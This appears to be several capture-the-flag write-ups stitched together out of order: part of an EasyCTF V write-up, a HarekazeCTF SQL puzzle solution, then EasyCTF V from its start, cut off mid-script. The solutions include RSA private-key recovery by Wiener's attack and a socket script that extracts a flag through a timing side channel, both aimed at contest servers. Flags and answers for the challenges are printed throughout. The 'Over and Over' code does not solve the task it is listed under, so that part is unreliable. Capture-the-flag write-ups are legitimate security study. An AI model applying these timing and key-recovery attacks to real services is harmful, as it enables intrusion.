```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
# Unnormalized-form Data – *Write-up by @terjanq*
> Description>---> Unnormalized-form data is troublesome. [unf.zip](#)> > (Misc, 127 points)
____
There are two files inside the archive [unf.zip](#): [operation.txt] and [unf.sql]. The first one contains instruction how to use the given `SQL` script.
Inside [unf.sql] we have two tables `dict` and `rel`. The second one defines the recursive relations between objects, and every object has its corresponding character in `dict`.
```sqlCREATE TABLE dic (a TEXT[], c TEXT);ALTER TABLE dic OWNER TO postgres;
CREATE TABLE rel (s TEXT[], d TEXT[]);ALTER TABLE rel OWNER TO postgres;
INSERT INTO dic(a, c) VALUES('{d,B,7}','H');INSERT INTO dic(a, c) VALUES('{b,A,4}','.');INSERT INTO dic(a, c) VALUES('{b,H,1}','=');
⋮
INSERT INTO dic(a, c) VALUES('{b,A,7}','D');INSERT INTO dic(a, c) VALUES('{c,G,3}','/');
INSERT INTO rel(s, d) VALUES('{b,C,5}','{c,A,6}');INSERT INTO rel(s, d) VALUES('{d,D,3}','{a,D,2}');INSERT INTO rel(s, d) VALUES('{b,D,7}','{b,E,7}');
⋮
INSERT INTO rel(s, d) VALUES('{b,C,7}','{c,B,4}');INSERT INTO rel(s, d) VALUES('{a,C,5}','{d,A,4}');
CREATE FUNCTION flag() RETURNS text LANGUAGE sql IMMUTABLE SECURITY DEFINER AS $$WITH RECURSIVE r(i, j, a) AS ( VALUES ( 0,1,'{a,B,4}'::TEXT[]), (0,2,'{d,B,7}'), (0,3,'{b,F,1}'), (0,4,'{b,D,7}'), (0,5,'{b,E,7}'), (0,6,'{a,E,3}'), (0,7,'{b,A,2}'), (0,8,'{d,F,2}'), (0,9,'{d,F,7}'), (0,10,'{a,A,4}'), 0,11,'{b,H,7}'), (0,12,'{b,H,5}'), (0,13,'{a,E,6}'), (0,14,'{d,C,3}'), (0,15,'{d,E,5}'), (0,16,'{d,B,1}'), (0,17,'{c,A,5}'), (0,18,'{b,G,6}'), (0,19,'{d,E,7}'), (0,20,'{c,F,7}'), (0,21,'{c,B,2}'), (0,22,'{d,D,3}'), (0,23,'{c,A,1}'), (0,24,'{a,G,1}'), (0,25,'{c,G,7}'), (0,26,'{a,B,3}'), (0,27,'{a,C,5}'), (0,28,'{a,C,3}'), (0,29,'{d,C,6}') UNION SELECT i + 1, j, d FROM r, rel WHERE i < 40 AND a::TEXT[] <@ s ) SELECT string_agg(c, '') FROM (SELECT c FROM r, dic WHERE i = 40 AND r.a::TEXT[] @> dic.a ORDER BY j) AS t$$;
REVOKE ALL ON SCHEMA public FROM PUBLIC;REVOKE ALL ON SCHEMA public FROM postgres;GRANT ALL ON SCHEMA public TO postgres;GRANT ALL ON SCHEMA public TO PUBLIC;
```
After the part of understanding how the given relations work I was planning to rewrite them into some language I know ( Yes, I know nothing about `PostgreSQL` ). But I moved to analyze the `flag function` first. Well analyzing is a big word because all I have done was to change some code and watch how the function adapts to that change... Running the command from [operation.txt] returns the following output.
```sh$ psql -U postgres -d unf -c "SELECT FLAG()" flag --------------- HarekazeCTF{}(1 row)```I noticed that when I change the `WHERE i = 40` into some other value, the returned flag started to contain some additional information. I got lucky because this additional information was the searched flag, so I solved this task with my first attempt! :)
However, here is a part of the changed code ([unf_modified.sql]) of `unf.sql` allowing us to choose the starting point.
```sqlCREATE FUNCTION flag(idx integer) RETURNS text
⋮
SELECT c FROM r, dic WHERE i = idx AND r.a::TEXT[] @> dic.a ORDER BY j) AS t$$;```
And here is a simple loop to iterate over each value
```sh$ dropdb unf$ createdb unf$ psql -U postgres -d unf < unf_modified.sql >> /dev/null$ echo "" > dump$ for i in {0..40}; do psql -U postgres -d unf -c "SELECT FLAG($i)" >> dump; done;$ head -10 dump flag ------------------------------- }HarekazeCTFTh1rteen_0rphans{(1 row)
flag ------------------------------- HarekazeCTF{H}l$QX#iM72aZONT}(1 row)```
We see that for `i=0` the result is: `}HarekazeCTFTh1rteen_0rphans{` which looks almost as the correct flag :)
And the final flag is **HarekazeCTF{Th1rteen_0rphans}**
[operation.txt]:<./files/operation.txt>[unf.sql]:<./files/unf.sql>[unf_modified.sql]: <./unf_modified.sql>
|
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag 